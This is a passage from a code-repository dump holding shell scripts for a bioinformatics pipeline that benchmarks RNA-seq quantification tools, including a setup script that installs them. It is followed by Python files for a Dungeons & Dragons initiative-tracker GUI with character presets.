-k1.8 >> Simulation/Salmon_results/Salmon_quasi_results/$filename/quantsorted.sf\n mv Simulation/Salmon_results/Salmon_quasi_results/$filename/quantsorted.sf Simulation/Salmon_results/Salmon_quasi_results/$filename/quant.sf\n\n\t#Output all times into Time.csv\n\tprintf $filename\",\"$((stop_Salmon_align-start_Salmon_align))\",\"$((stop_Salmon_SMEM-start_Salmon_SMEM))\",\"$((stop_Salmon_quasi-start_Salmon_quasi))\"\\n\" >> Simulation/time_stats/time_Salmon.csv\n\n}\n\neXpress () {\n\n filename=$1\n\n\t#make a directory for the results of eXpress for each cell\n\tmkdir Simulation/eXpress_results/$filename\n\n if [ ! -f Simulation/bamfiles/simulated/$filename'Aligned.toTranscriptome.out.bam' ]; then\n STAR $filename\n fi\n\n\t#Start the clock for eXpress\n\tstart_eXpress=`date +%s`\n\n\t#Run eXpress\n\t./Simulation/express-1.5.1-linux_x86_64/express Simulation/ref/reference.transcripts.fa Simulation/bamfiles/simulated/$filename'Aligned.toTranscriptome.out.bam' -o Simulation/eXpress_results/$filename\n\n\t#Stop the clock for eXpress\n\tstop_eXpress=`date +%s`\n\n #Remove first column of results file then sort the file\n cut -d$'\\t' -f 2- Simulation/eXpress_results/$filename/results.xprs > Simulation/eXpress_results/$filename/resultscut.xprs\n echo \"target_id length eff_length tot_counts uniq_counts est_counts eff_counts ambig_distr_alpha ambig_distr_beta fpkm fpkm_conf_low fpkm_conf_high solvable tpm\" > Simulation/eXpress_results/$filename/results.xprs\n tail -n +2 Simulation/eXpress_results/$filename/resultscut.xprs | sort -n -k1.8 >> Simulation/eXpress_results/$filename/results.xprs\n\n\tprintf $filename\",\"$((stop_eXpress-start_eXpress))\"\\n\" >> Simulation/time_stats/time_eXpress.csv\n\n}\n\nKallisto () {\n\n\t#make a directory for the results of Kallisto for each cell\n\tfilename=$1\n\tmkdir Simulation/Kallisto_results/$filename\n\n\t#Start the clock for kallisto\n\tstart_kallisto=`date +%s`\n\n\t./Simulation/kallisto_linux-v0.43.1/kallisto quant -i Simulation/indices/Kallisto/transcripts.idx --threads=8 --output-dir=Simulation/Kallisto_results/$filename Simulation/data/simulated/$filename'_1.fq' Simulation/data/simulated/$filename'_2.fq'\n\n\t#Stop the clock for kallisto\n\tstop_kallisto=`date +%s`\n\n\tprintf $filename\",\"$((stop_kallisto-start_kallisto))\"\\n\" >> Simulation/time_stats/time_kallisto.csv\n\n echo \"target_id length eff_length est_counts tpm\" >> Simulation/Kallisto_results/$filename/abundancesorted.tsv\n tail -n +2 Simulation/Kallisto_results/$filename/abundance.tsv | sort -n -k1.8 >> Simulation/Kallisto_results/$filename/abundancesorted.tsv\n mv Simulation/Kallisto_results/$filename/abundancesorted.tsv Simulation/Kallisto_results/$filename/abundance.tsv\n\n}\n\nSailfish(){\n\n #make a directory for the results of sailfish for each cell\n filename=$1\n library_type=$2\n mkdir Simulation/Sailfish_results/$filename\n export LD_LIBRARY_PATH=`pwd`/SailfishBeta-0.10.0_CentOS5/lib:$LD_LIBRARY_PATH\n export PATH=`pwd`/SailfishBeta-0.10.0_CentOS5/bin:$PATH\n\n #Start the clock for sailfish\n start_sailfish=`date +%s`\n\n echo ./Simulation/SailfishBeta-0.10.0_CentOS5/bin/sailfish quant -p 8 -i Simulation/indices/Sailfish/ -l \"$library_type\" { --mates1 Simulation/data/simulated/$filename\"_1.fq\" --mates2 Simulation/data/simulated/$filename\"_2.fq\"} -o Simulation/Sailfish_results/$filename\n\n ./Simulation/SailfishBeta-0.10.0_CentOS5/bin/sailfish quant -p 8 -i Simulation/indices/Sailfish/ -l \"IU\" --mates1 Simulation/data/simulated/$filename\"_1.fq\" --mates2 Simulation/data/simulated/$filename\"_2.fq\" -o Simulation/Sailfish_results/$filename\n stop_sailfish=`date +%s`\n\n printf $filename\",\"$((stop_sailfish-start_sailfish))\"\\n\" >> Simulation/time_stats/time_sailfish.csv\n\n rm Simulation/Sailfish_results/$filename/logs\n rm Simulation/Sailfish_results/$filename/quant_bias_corrected.sf\n rm Simulation/Sailfish_results/$filename/reads.count_info\n rm Simulation/Sailfish_results/$filename/reads.sfc\n\n echo \"Name Length EffectiveLength TPM NumReads\" > Simulation/Sailfish_results/$filename/quantsorted.sf\n tail -n +2 Simulation/Sailfish_results/$filename/quant.sf | sort -n -k1.8 >> Simulation/Sailfish_results/$filename/quantsorted.sf\n mv Simulation/Sailfish_results/$filename/quantsorted.sf Simulation/Sailfish_results/$filename/quant.sf\n\n}\n\nSTAR(){\n\n filename=$1\n\n\t#Start the clock for STAR\n\tstart_STAR=`date +%s`\n\n\t#Make STAR reference\n\t./Simulation/STAR/bin/Linux_x86_64/STAR --runThreadN 8 --genomeDir Simulation/ref --readFilesIn Simulation/data/simulated/$filename'_1.fq' Simulation/data/simulated/$filename'_2.fq' --outFileNamePrefix Simulation/bamfiles/simulated/$filename --outSAMtype BAM Unsorted --quantMode TranscriptomeSAM\n\n\t#Stop the clock for STAR\n\tstop_STAR=`date +%s`\n\n\t#Start the clock for Samtools sort\n\tstart_samtools_sort=`date +%s`\n\n\t#Sort STAR bamfiles\n\t./Simulation/samtools-1.5/samtools sort Simulation/bamfiles/simulated/$filename'Aligned.toTranscriptome.out.bam' -T Simulation/bamfiles/simulated/$filename'temp' -o Simulation/bamfiles/simulated/$filename'Aligned.toTranscriptome.sortedByCoord.out.bam'\n\n\n\t#Stop the clock for Samtools sort\n\tstop_samtools_sort=`date +%s`\n\n\t#Start the clock for Samtools index\n\tstart_samtools_index=`date +%s`\n\n\t#Index STAR bamfiles\n\t./Simulation/samtools-1.5/samtools index Simulation/bamfiles/simulated/$filename'Aligned.toTranscriptome.sortedByCoord.out.bam'\n\n\t#Stop the clock for Samtools\n\tstop_samtools_index=`date +%s`\n\n\tprintf $filename\",\"$((stop_STAR-start_STAR))\",\"$((stop_samtools_sort-start_samtools_sort))\",\"$((stop_samtools_index-start_samtools_index))\"\\n\" >> Simulation/time_stats/time_STAR_samtools.csv\n\n}\n\n\n#Export functions\nexport -f RSEM\nexport -f Salmon\nexport -f eXpress\nexport -f Kallisto\nexport -f STAR\nexport -f Sailfish\n\n\"$@\"\n"
},
{
"alpha_fraction": 0.7227833867073059,
"alphanum_fraction": 0.7351290583610535,
"avg_line_length": 51.35293960571289,
"blob_id": "91216ea5e16a3d95cd3bc8d1bb2e0b7a1b8103a4",
"content_id": "976b604882a44ed4444e4531ea7d28bf82f74d87",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 891,
"license_type": "no_license",
"max_line_length": 258,
"num_lines": 17,
"path": "/quantify_real_data.sh",
"repo_name": "jenni-westoby/Benchmarking_pipeline",
"src_encoding": "UTF-8",
"text": "\n#!/bin/bash\n\nKallisto() {\n\n #make a directory for the results of Kallisto for each cell\n filename=$1\n mkdir Simulation/Kallisto_results_real_data/$filename\n\n ./Simulation/kallisto_linux-v0.43.1/kallisto quant -i Simulation/indices/Kallisto/transcripts.idx --threads=8 --output-dir=Simulation/Kallisto_results_real_data/$filename $TEAM/BLUEPRINT_prac/$filename'_1.fq.gz' $TEAM/BLUEPRINT_prac/$filename'_2.fq.gz'\n\n echo \"target_id length eff_length est_counts tpm\" >> Simulation/Kallisto_results_real_data/$filename/abundancesorted.tsv\n tail -n +2 Simulation/Kallisto_results_real_data/$filename/abundance.tsv | sort -n -k1.8 >> Simulation/Kallisto_results_real_data/$filename/abundancesorted.tsv\n mv Simulation/Kallisto_results_real_data/$filename/abundancesorted.tsv Simulation/Kallisto_results_real_data/$filename/abundance.tsv\n\n}\n\n\"$@\"\n"
},
{
"alpha_fraction": 0.6661596894264221,
"alphanum_fraction": 0.7102661728858948,
"avg_line_length": 25.836734771728516,
"blob_id": "1de7749b9e324e85ce795a9c83e658511b5c6612",
"content_id": "f4b3435a6c40ffbb2bb791b7aa8b597ed36ae545",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 3945,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 147,
"path": "/setup.sh",
"repo_name": "jenni-westoby/Benchmarking_pipeline",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n#Note users will require a github account and need to have virtualenv installed\n#!/bin/bash\n#Note users will require a github account and need to have virtualenv installed\n\nsetup(){\n\n #First make a directory in which simulation data and programs will be kept\n mkdir ./Simulation\n\n #Install programs in directory\n cd Simulation\n\n #Install RSEM\n wget https://github.com/deweylab/RSEM/archive/v1.3.0.tar.gz\n tar -xvzf v1.3.0.tar.gz\n rm v1.3.0.tar.gz\n cd RSEM-1.3.0\n make\n make install prefix=.\n cd ..\n if ! command -v ./RSEM-1.3.0/rsem-generate-data-matrix >/dev/null 2>&1; then\n echo \"Failed to install RSEM\"\n exit 1\n else\n echo \"Successfully installed RSEM\"\n fi\n\n #Install Sailfish\n wget https://github.com/kingsfordgroup/sailfish/releases/download/v0.10.0/SailfishBeta-0.10.0_CentOS5.tar.gz\n tar -xvzf SailfishBeta-0.10.0_CentOS5.tar.gz\n rm SailfishBeta-0.10.0_CentOS5.tar.gz\n export LD_LIBRARY_PATH=`pwd`/SailfishBeta-0.10.0_CentOS5/lib:$LD_LIBRARY_PATH\n export PATH=`pwd`/SailfishBeta-0.10.0_CentOS5/bin:$PATH\n if ! command -v ./SailfishBeta-0.10.0_CentOS5/bin/sailfish -h; then\n echo \"Failed to install Sailfish\"\n exit 1\n else\n echo \"Successfully installed Sailfish\"\n fi\n \n #Install eXpress\n wget https://pachterlab.github.io/eXpress/downloads/express-1.5.1/express-1.5.1-linux_x86_64.tgz\n tar -xvzf express-1.5.1-linux_x86_64.tgz\n rm express-1.5.1-linux_x86_64.tgz\n if ! command -v ./express-1.5.1-linux_x86_64/express >/dev/null 2>&1; then\n echo \"Failed to install eXpress\"\n exit 1\n else\n echo \"Successfully installed eXpress\"\n fi\n\n #Install Salmon\n wget https://github.com/COMBINE-lab/salmon/releases/download/v0.8.2/Salmon-0.8.2_linux_x86_64.tar.gz\n tar -xvzf Salmon-0.8.2_linux_x86_64.tar.gz\n rm Salmon-0.8.2_linux_x86_64.tar.gz\n if ! command -v ./Salmon-0.8.2_linux_x86_64/bin/salmon >/dev/null 2>&1; then\n echo \"Failed to install Salmon\"\n exit 1\n else\n echo \"Successfully installed Salmon\"\n fi\n\n #Install Kallisto\n wget https://github.com/pachterlab/kallisto/releases/download/v0.43.1/kallisto_linux-v0.43.1.tar.gz\n tar -xvzf kallisto_linux-v0.43.1.tar.gz\n rm kallisto_linux-v0.43.1.tar.gz\n if ! command -v ./kallisto_linux-v0.43.1/kallisto >/dev/null 2>&1; then\n echo \"Failed to install Kallisto\"\n exit 1\n else\n echo \"Successfully installed Kallisto\"\n fi\n\n #Install STAR\n git clone https://github.com/alexdobin/STAR.git\n if ! command -v ./STAR/bin/Linux_x86_64/STAR >/dev/null 2>&1; then\n echo \"Failed to install STAR\"\n exit 1\n else\n echo \"Successfully installed STAR\"\n fi\n\n #Install samtools\n wget https://github.com/samtools/samtools/releases/download/1.5/samtools-1.5.tar.bz2\n bzip2 -d samtools-1.5.tar.bz2\n tar -xvf samtools-1.5.tar\n rm samtools-1.5.tar\n cd samtools-1.5/\n ./configure --prefix=`pwd`\n make\n make install\n cd ..\n if ! command -v ./samtools-1.5/samtools >/dev/null 2>&1; then\n echo \"Failed to install SAMtools\"\n exit 1\n else\n echo \"Successfully installed SAMtools\"\n fi\n\n #Install virtualenv and RSeQC\n git clone https://github.com/pypa/virtualenv.git\n python virtualenv/virtualenv.py venv\n source venv/bin/activate\n pip install RSeQC\n if ! command -v >/dev/null 2>&1; then\n echo \"Failed to install RSeQC\"\n exit 1\n else\n echo \"Successfully installed RSeQC\"\n fi\n\n #Make a directory for RNA-seq data including raw and simulated data\n mkdir data\n cd data\n mkdir simulated\n mkdir temp\n cd ..\n\n #Make a directory for quality control statistics for raw and simulated data\n mkdir QC_stats\n cd QC_stats\n mkdir raw\n mkdir simulated\n mkdir temp_raw\n mkdir temp_simulated\n cd ..\n\n mkdir indices\n mkdir indices/STAR\n mkdir indices/Salmon_SMEM\n mkdir indices/Salmon_quasi\n mkdir indices/Kallisto\n mkdir indices/Sailfish\n\n mkdir bamfiles\n mkdir bamfiles/raw\n mkdir bamfiles/simulated\n\n mkdir time_stats\n\n mkdir ref\n mkdir results_matrices\n\n}\n\n\"$@\"\n"
}
] | 10 |
DobbyDigital/Initiative-Script | https://github.com/DobbyDigital/Initiative-Script | 8b32f85ded507ee9242434c84f781c0956db52a2 | 401735948e87babf4353573e8c26b3c5eebcc755 | e417ee796449285fea7a76217ec122f85e4288c8 | refs/heads/master | 2020-07-14T21:34:12.352178 | 2019-08-30T15:23:36 | 2019-08-30T15:23:36 | 205,407,887 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6021029353141785,
"alphanum_fraction": 0.6264526844024658,
"avg_line_length": 51.14706039428711,
"blob_id": "355a8303d3b3228ce1bde5e12efabdcc38ea38f5",
"content_id": "4c2b2987a50809b1952bd26166238f5da03e5a91",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1807,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 34,
"path": "/Presets.py",
"repo_name": "DobbyDigital/Initiative-Script",
"src_encoding": "UTF-8",
"text": "Presets={\r\n'Steven':{'Initiative':{'Arcwitz':{'Name':'Arcwitz','DexterityMod':5,'FirstTurnBonus':8},\r\n 'Jack':{'Name':'Jack','DexterityMod':3,'FirstTurnBonus':4},\r\n 'Ink':{'Name':'Ink','DexterityMod':3,'FirstTurnBonus':3},\r\n 'Yeudh':{'Name':'Yeudh','DexterityMod':5,'FirstTurnBonus':5},},\r\n\r\n 'Settings':{'Randomise':True, 'VulnerabilityModifier':1.5,'AutoRemove':False,'SortDisplay':'initiative'}\r\n },\r\n\r\n'Jeff':{'Initiative':{'Adisia':{'Name':'Adisia','DexterityMod':3,'FirstTurnBonus':3},\r\n 'Ilythyria':{'Name':'Ilythyria','DexterityMod':2,'FirstTurnBonus':2},\r\n 'Ozen':{'Name':'Ozen','DexterityMod':4,'FirstTurnBonus':4},\r\n 'Yato':{'Name':'Yato','DexterityMod':2,'FirstTurnBonus':2},\r\n 'Aecor':{'Name':'Aecor','DexterityMod':2,'FirstTurnBonus':2}},\r\n\r\n 'Settings':{'Randomise':True, 'VulnerabilityModifier':1.5,'AutoRemove':False,'SortDisplay':'alphabetic'}\r\n },\r\n\r\n'D&D&D1':{'Initiative':{'Bilbee':{'Name':'Bilbee','DexterityMod':3,'FirstTurnBonus':3},\r\n 'Cirrus':{'Name':'Cirrus','DexterityMod':1,'FirstTurnBonus':1},\r\n 'Dovrax':{'Name':'Dovrax','DexterityMod':0,'FirstTurnBonus':0},\r\n 'Twiddles':{'Name':'Twiddles','DexterityMod':2,'FirstTurnBonus':2}},\r\n\r\n 'Settings':{'Randomise':False, 'VulnerabilityModifier':1.5,'AutoRemove':False,'SortDisplay':'initiative'}\r\n },\r\n\r\n'D&D&D2':{'Initiative':{'Lilian':{'Name':'Lilian','DexterityMod':3,'FirstTurnBonus':3},\r\n 'Maizair':{'Name':'Maizair','DexterityMod':2,'FirstTurnBonus':2},\r\n 'Merribelle':{'Name':'Meribelle','DexterityMod':1,'FirstTurnBonus':1},\r\n 'Bruce':{'Name':'Bruce','DexterityMod':3,'FirstTurnBonus':3}},\r\n\r\n 'Settings':{'Randomise':False, 'VulnerabilityModifier':1.5,'AutoRemove':False,'SortDisplay':'initiative'}\r\n },\r\n}\r\n"
},
{
"alpha_fraction": 0.8352668285369873,
"alphanum_fraction": 0.8352668285369873,
"avg_line_length": 214.5,
"blob_id": "70ad78a01259beaca4f13f53e3fc2e4067fa97f3",
"content_id": "7c881abb60cf3ca595b6739ad420056d9da58e5f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 431,
"license_type": "no_license",
"max_line_length": 410,
"num_lines": 2,
"path": "/README.md",
"repo_name": "DobbyDigital/Initiative-Script",
"src_encoding": "UTF-8",
"text": "# Initiative-Script\nPython-based initiative script for dungeons and dragons. Features a graphical user interface for easy viewing of the initiative order, and the ability to randomise the initiative order by adding a bonus to the existing total. Also includes additional functionality useful for dungeon masters during combat, such as hit points tracking, automatic damage and healing calculations, and monster statistics display.\n"
},
{
"alpha_fraction": 0.6009511351585388,
"alphanum_fraction": 0.6124645471572876,
"avg_line_length": 38.08026885986328,
"blob_id": "559c39dd31adee58a96e8b4c3100df587f86a69c",
"content_id": "8b26a077df586a5b2504b4b3316384bb2b606cfe",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 11986,
"license_type": "no_license",
"max_line_length": 152,
"num_lines": 299,
"path": "/Initiative GUI.py",
"repo_name": "DobbyDigital/Initiative-Script",
"src_encoding": "UTF-8",
"text": "version=3.1\r\n\r\n\r\nimport random as r\r\nimport os\r\nimport datetime\r\nimport subprocess\r\nimport re\r\nimport math\r\nfrom operator import itemgetter, attrgetter\r\nfrom copy import deepcopy\r\nfrom FunctionDefinitions import *\r\nfrom ClassDefinitions import *\r\nfrom Presets import *\r\nfrom tkinter import *\r\nfrom tkinter import messagebox\r\nimport tkinter\r\n\r\n\r\nclass InitiativeGUI():\r\n def __init__(self,master,Info={},Combatants=[[\"No current combatants\",\"N/A\",\"\"]],Bestiary={}):\r\n self.master=master\r\n self.master.resizable(True,True)\r\n #self.master.config(height=75,width=30)\r\n self.TurnCount=0\r\n self.CurrentTurn=-1\r\n self.Info=Info\r\n self.Combatants=Combatants\r\n self.Bestiary=Bestiary\r\n self.DisplayedStats={}\r\n self.PinIndex=2\r\n\r\n self.CanRemove='disabled'\r\n \r\n \r\n self.AutoRemove=False\r\n self.VulnerabilityModifier=2\r\n self.Randomise=True\r\n self.DoPrintStats=True\r\n self.SortDisplay='alphabetic'\r\n \r\n \r\n self.InitiativeList=PanedWindow(self.master)\r\n self.InitiativeList.pack(fill=BOTH, expand=1)\r\n #self.InitiativeList.config(height=350,width=750,sashwidth=5)\r\n self.Frame1=Frame(self.InitiativeList)\r\n self.Text1=Text(self.Frame1)\r\n self.InitiativeList.add(self.Frame1) \r\n self.Functions=PanedWindow(self.InitiativeList)\r\n self.InitiativeList.add(self.Functions)\r\n\r\n self.InitiativeList.config(height=350,width=710,sashwidth=5)\r\n self.InitiativeList.paneconfigure(self.Frame1,width=450)\r\n self.InitiativeList.paneconfigure(self.Functions,width=250)\r\n\r\n self.TitleText=Text(self.Functions,width=30,height=7,pady=10,relief='raised',bg='light blue')\r\n self.TitleText.insert(1.0,\"Initiative \"+str(version)+\"\\n\",\"title\")\r\n self.TitleText.insert(2.0,\"Round: \"+str(self.TurnCount+1)+'\\n',\"round\")\r\n self.TitleText.tag_config(\"title\",font=(\"Helvetica\",20,\"bold italic\"),justify='center')\r\n self.TitleText.tag_config(\"round\",font=(\"Helvetica\",14,\"bold\"),justify='center')\r\n self.TitleText.grid(row=1,column=1,rowspan=4,columnspan=10)\r\n\r\n self.Next=Button(self.Frame1,text=\"Next\",command=self.NextTurn)\r\n self.Next.pack(side= BOTTOM)\r\n\r\n\r\n self.Add=Button(self.Functions,text=\"Add\",command=self.Add)\r\n self.Minions=Button(self.Functions,text=\"Minions\",command=self.Minions)\r\n self.Damage=Button(self.Functions,text=\"Damage\",state=self.CanRemove,command=self.Damage)\r\n self.Healing=Button(self.Functions,text=\"Healing\",state=self.CanRemove,command=self.Healing)\r\n self.Preset=Button(self.Functions,text=\"Preset\",command=self.Preset)\r\n self.Remove=Button(self.Functions,text=\"Remove\",state=self.CanRemove,command=self.Remove)\r\n self.Settings=Button(self.Functions,text=\"Settings\",command=self.Settings)\r\n self.Quit=Button(self.Functions,text=\"Quit\",command=self.Quit)\r\n\r\n self.Add.grid(row=10,column=1)\r\n self.Minions.grid(row=10,column=2)\r\n self.Preset.grid(row=10,column=3)\r\n self.Damage.grid(row=11,column=1)\r\n self.Healing.grid(row=11,column=2)\r\n self.Remove.grid(row=11,column=3)\r\n self.Settings.grid(row=12,column=1)\r\n self.Quit.grid(row=12,column=2)\r\n\r\n\r\n self._CreateDisplay()\r\n self.master.mainloop()\r\n\r\n def _CheckRemoval(self):\r\n if self.CurrentTurn<0:\r\n self.CanRemove='disabled'\r\n else:\r\n self.CanRemove='normal'\r\n self.Damage.config(state=self.CanRemove)\r\n self.Remove.config(state=self.CanRemove)\r\n self.Healing.config(state=self.CanRemove)\r\n\r\n def _CreateDisplay(self):\r\n self.CurrentRow=0\r\n self.PCombatants=DisplayCombatants(self.Combatants)\r\n for Combatant in self.PCombatants:\r\n tag=str(self.CurrentRow)\r\n self.Text1.insert(END,Combatant,(tag))\r\n self.CurrentRow+=1\r\n self.Text1.tag_config(str(self.CurrentTurn),background=\"yellow\")\r\n self.Text1.pack()\r\n\r\n## self.Next=Button(self.Frame1,text=\"Next\",command=self.NextTurn)\r\n## self.Next.pack(side= BOTTOM)\r\n\r\n def _RecreateDisplay(self):\r\n for i in range(0,len(self.Combatants)):\r\n self.Text1.tag_config(str(i),background=\"white\")\r\n self.Text1.delete(1.0,END)\r\n self._CreateDisplay()\r\n self.TitleText.delete(2.0,END)\r\n self.TitleText.insert(END,'\\n')\r\n self.TitleText.insert(2.0,\"Round: \"+str(self.TurnCount+1)+'\\n',\"round\")\r\n self._CheckRemoval()\r\n self.master.update_idletasks()\r\n \r\n def NextTurn(self):\r\n self.CurrentTurn+=1\r\n if self.CurrentTurn>=len(self.Combatants):\r\n self.CurrentTurn=-1\r\n self.TurnCount+=1\r\n if self.Randomise==True:\r\n for Combatant in self.Info:\r\n self.Info[Combatant]=InitiativeRoll(self.Info[Combatant],self.TurnCount)\r\n self.Combatants=Initialise(self.Info)\r\n self._RecreateDisplay()\r\n \r\n else: \r\n self.Text1.tag_config(str(self.CurrentTurn-1),background=\"white\")\r\n self.Text1.tag_config(str(self.CurrentTurn),background=\"yellow\")\r\n name=self.Combatants[self.CurrentTurn][0]\r\n self._CheckRemoval()\r\n if self.DoPrintStats==True and 'Bestiary' in self.Info[name] and not self.DisplayedStats[self.Info[name]['Bestiary']].get():\r\n PrintGUI=Toplevel()\r\n self.DisplayedStats[self.Info[name]['Bestiary']].set(True)\r\n #self.DisplayedStats[self.Info[name]['Bestiary']].trace_add(\"write\", self.callback2)\r\n Stats=PrintStatsGUI(PrintGUI,self.Bestiary,self.Info[name]['Bestiary'])\r\n self.DisplayedStats[self.Info[name]['Bestiary']]=Stats.IsOpen\r\n Stats.master.protocol(\"WM_DELETE_WINDOW\",Stats.callback)\r\n #Stats.IsOpen.trace_add(\"write\", self.callback2)\r\n\r\n #def callback2(self,*dummy): #name,index,mode\r\n # for Name in self.DisplayedStats:\r\n # self.DisplayedStats[Name].set(False) \r\n\r\n\r\n def _Add(self,Dictionary):\r\n self.Info.update(Dictionary)\r\n for Combatant in Dictionary:\r\n self.Combatants,self.CurrentTurn=AddToInitiative(Dictionary[Combatant],self.Combatants,self.CurrentTurn,False,True)\r\n self._RecreateDisplay()\r\n\r\n def _Remove(self,Name):\r\n if self.Info[Name]['Initiative']>self.Combatants[self.CurrentTurn][1]:\r\n self.CurrentTurn-=1\r\n del self.Info[Name]\r\n self.Combatants=Initialise(self.Info)\r\n self._RecreateDisplay()\r\n\r\n def _Damage(self,Dictionary):\r\n for Combatant in Dictionary:\r\n if \"HP\" in self.Info[Combatant]:\r\n if Dictionary[Combatant]>0:\r\n temp=self.Info[Combatant].get(\"TempHP\",0)\r\n damage=Dictionary[Combatant]\r\n self.Info[Combatant][\"TempHP\"],damage=max(temp-damage,0),max(damage-temp,0)\r\n self.Info[Combatant][\"HP\"]-=damage\r\n if self.Info[Combatant][\"HP\"]<=0:\r\n if messagebox.askokcancel(\"Remove\",Combatant+\" has died. Do you want to remove them from initiative?\") or self.AutoRemove==True:\r\n self._Remove(Combatant)\r\n else:\r\n self.Info[Combatant][\"HP\"]-=Dictionary[Combatant]\r\n if self.Info[Combatant][\"HP\"]>self.Info[Combatant][\"MaxHP\"]:\r\n self.Info[Combatant][\"HP\"]=self.Info[Combatant][\"MaxHP\"]\r\n\r\n \r\n self.Combatants=Initialise(self.Info)\r\n self._RecreateDisplay()\r\n\r\n def _TempHP(self,Dictionary):\r\n for Combatant in Dictionary:\r\n if \"HP\" in self.Info[Combatant]:\r\n self.Info[Combatant][\"TempHP\"]=max(self.Info[Combatant].get(\"TempHP\",0),Dictionary[Combatant],0)\r\n self.Combatants=Initialise(self.Info)\r\n self._RecreateDisplay()\r\n\r\n def _Settings(self,Settings):\r\n self.Randomise=Settings[\"Randomise\"]\r\n self.AutoRemove=Settings[\"AutoRemove\"]\r\n self.VulnerabilityModifier=Settings[\"VulnerabilityModifier\"]\r\n self.SortDisplay=Settings[\"SortDisplay\"]\r\n\r\n def _Pin(self,creature):\r\n PinWindow=PanedWindow(self.InitiativeList,orient='vertical')\r\n self.InitiativeList.add(PinWindow)\r\n #PinFrame=Frame(PinWindow)\r\n #PinFrame.pack()\r\n Pin=PrintStatsPin(PinWindow,self.Bestiary,creature,len(self.master.winfo_children()))\r\n self.DisplayedStats[creature]=Pin.IsOpen\r\n self.InitiativeList.config(height=500,width=1415,sashwidth=5)\r\n #self.InitiativeList.childconfigure(PinWindow,width=500)\r\n #Unpinbutton=Button(PinWindow,text=\"Unpin\",command=Pin.unpin)\r\n #Unpinbutton.pack(side=BOTTOM)\r\n self.master.update_idletasks()\r\n\r\n def _SortCombatantsForGUI(self):\r\n Combatants=[Combatant[0] for Combatant in self.Combatants if len(Combatant)>=4]\r\n if self.SortDisplay=='alphabetic':\r\n Combatants.sort()\r\n return Combatants\r\n \r\n def Add(self):\r\n Notebook=Toplevel()\r\n GUI=AddGUI(Notebook,self.Bestiary,self.TurnCount)\r\n self.master.wait_window(GUI.master)\r\n if len(GUI.ToAdd)!=0:\r\n self._Add(GUI.ToAdd)\r\n if len(GUI.Bestiary)!=0:\r\n self.Bestiary.update(GUI.Bestiary)\r\n for entry in GUI.Bestiary:\r\n if entry not in self.DisplayedStats:\r\n self.DisplayedStats[entry]=BooleanVar()\r\n self.DisplayedStats[entry].set(False)\r\n if GUI.Pin!='':\r\n self._Pin(GUI.Pin)\r\n self.DisplayedStats[GUI.Pin].set(True)\r\n\r\n\r\n def Minions(self):\r\n Notebook=Toplevel()\r\n GUI=MinionsGUI(Notebook,self.Bestiary,self.TurnCount)\r\n self.master.wait_window(GUI.master)\r\n if len(GUI.ToAdd)!=0:\r\n self._Add(GUI.ToAdd)\r\n if len(GUI.Bestiary)!=0:\r\n self.Bestiary.update(GUI.Bestiary)\r\n for entry in GUI.Bestiary:\r\n if entry not in self.DisplayedStats:\r\n self.DisplayedStats[entry]=BooleanVar()\r\n self.DisplayedStats[entry].set(False)\r\n if GUI.Pin!='':\r\n self._Pin(GUI.Pin)\r\n self.DisplayedStats[GUI.Pin].set(True)\r\n\r\n\r\n\r\n def Damage(self):\r\n Notebook=Toplevel()\r\n Combatants=self._SortCombatantsForGUI()\r\n GUI=DamageGUI(Notebook,Combatants,self.VulnerabilityModifier)\r\n self.master.wait_window(GUI.master)\r\n if len(GUI.damages)!=0:\r\n self._Damage(GUI.damages)\r\n\r\n def Healing(self):\r\n Notebook=Toplevel()\r\n Combatants=self._SortCombatantsForGUI()\r\n GUI=HealingGUI(Notebook,Combatants)\r\n self.master.wait_window(GUI.master)\r\n self._Damage(GUI.healing)\r\n self._TempHP(GUI.tempHP)\r\n\r\n def Preset(self):\r\n Notebook=Toplevel()\r\n GUI=PresetGUI(Notebook)\r\n self.master.wait_window(GUI.master)\r\n if len(GUI.Settings)!=0:\r\n self._Settings(GUI.Settings)\r\n if len(GUI.Preset)!=0:\r\n self._Add(GUI.Preset)\r\n \r\n def Remove(self):\r\n Notebook=Toplevel()\r\n Combatants=self._SortCombatantsForGUI()\r\n GUI=RemoveGUI(Notebook,Combatants)\r\n self.master.wait_window(GUI.master)\r\n if len(GUI.ToRemove)!=0:\r\n for name in GUI.ToRemove:\r\n self._Remove(name)\r\n\r\n def Settings(self):\r\n Notebook=Toplevel()\r\n GUI=SettingsGUI(Notebook)\r\n self.master.wait_window(GUI.master)\r\n if len(GUI.Settings)!=0:\r\n self._Settings(GUI.Settings)\r\n\r\n def Quit(self):\r\n self.master.destroy()\r\n\r\n\r\nmaster=tkinter.Tk()\r\nmaster.title(\"Initiative\")\r\nInitiative=InitiativeGUI(master)\r\n\r\n"
},
{
"alpha_fraction": 0.5648269653320312,
"alphanum_fraction": 0.5789859890937805,
"avg_line_length": 44.57039260864258,
"blob_id": "3e51ce84c934932b9e634d783096daed750963da",
"content_id": "09c98e79a1eabc9609a72754e293f1b7a0c8d37a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 44989,
"license_type": "no_license",
"max_line_length": 187,
"num_lines": 966,
"path": "/ClassDefinitions.py",
"repo_name": "DobbyDigital/Initiative-Script",
"src_encoding": "UTF-8",
